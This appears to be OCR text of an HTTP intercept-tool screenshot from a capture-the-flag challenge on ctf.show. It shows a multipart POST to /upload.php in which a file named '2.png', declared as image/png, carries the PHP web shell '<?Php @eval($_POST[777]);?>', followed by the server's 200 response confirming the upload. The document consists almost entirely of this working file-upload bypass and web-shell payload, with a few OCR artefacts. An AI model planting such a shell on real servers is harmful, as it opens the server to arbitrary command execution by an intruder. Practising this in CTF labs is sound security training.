 Request
数据包扫描
美化
热加载
构造请求
1 POST /upload.php HTTP/1.1
2 Host ? : 353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------409631986131908823715517​65688
9 Content-Length auto : 241
10 Origin: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show
11 Connection: keep-alive
12 Referer: https://353215e9-e300-4855-9b0c-16a4fcdf2b60.challenge.ctf.show/
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 -----------------------------40963198613190882371551765688
18 Content-Disposition: form-data; name="file"; filename="2.png"
19 Content-Type: image/png
20
21 <?Php @eval($_POST[777]);?>
22 -----------------------------40963198613190882371551765688--
23
Responses
https
32bytes / 41ms
美化
渲染
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Sat, 07 Sep 2024 01:52:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,
User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,
Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,
Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 33
13
14 {"code":0,"msg":"upload\/2.png"}
15
远端地址:124.223.158.81:443; 响
应时间:41ms; 总耗时:150ms; URL:
https://353215e9-e300-4855-9b
0...